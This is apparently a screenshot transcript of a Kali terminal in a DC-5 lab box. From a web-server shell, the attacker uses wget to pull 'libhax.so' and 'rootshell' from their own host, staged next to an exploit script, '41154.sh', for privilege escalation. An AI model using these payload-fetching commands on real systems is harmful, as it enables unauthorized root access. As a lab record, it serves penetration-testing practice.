 kali@kali: ~
File Actions Edit View Help
www-data@dc-5:/tmp$ wget http://192.168.247.210:9000/libhax.so
wget http://192.168.247.210:9000/libhax.so
converted 'http://192.168.247.210:9000/libhax.so' (ANSI_X3.4-1968) -> 'http://192.168.247.210:9000/libhax.so' (UTF-8)
--2020-07-03 03:13:58--  http://192.168.247.210:9000/libhax.so
Connecting to 192.168.247.210:9000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 16136 (16K) [application/octet-stream]
Saving to: 'libhax.so'
libhax.so           100%[=====================>]  15.76K  --.-KB/s   in 0s
2020-07-03 03:13:58 (89.7 MB/s) - 'libhax.so' saved [16136/16136]
www-data@dc-5:/tmp$ wget http://192.168.247.210:9000/rootshell
wget http://192.168.247.210:9000/rootshell
converted 'http://192.168.247.210:9000/rootshell' (ANSI_X3.4-1968) -> 'http://192.168.247.210:9000/rootshell' (UTF-8)
--2020-07-03 03:14:04--  http://192.168.247.210:9000/rootshell
Connecting to 192.168.247.210:9000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 16824 (16K) [application/octet-stream]
Saving to: 'rootshell'
rootshell           100%[=====================>]  16.43K  --.-KB/s   in 0s
2020-07-03 03:14:04 (518 MB/s) - 'rootshell' saved [16824/16824]
www-data@dc-5:/tmp$ ls
ls
41154.sh  libhax.so  rootshell
www-data@dc-5:/tmp$